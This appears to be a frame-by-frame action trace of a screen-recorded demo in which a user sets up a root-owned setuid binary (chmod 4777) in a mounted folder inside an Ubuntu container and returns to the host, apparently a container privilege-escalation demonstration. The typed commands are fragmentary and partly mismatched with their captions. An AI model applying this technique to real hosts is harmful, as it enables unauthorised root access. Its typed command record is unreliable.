
Step: Launch the Ubuntu container, move into /demo and list the mounted setuid binary and source
key(Return)

text(cd demo)

text(ls -l)

Step: Make setuid root-owned with chmod 4777 inside the container, then exit back to the host shell
text(chown)

text(root setuid)
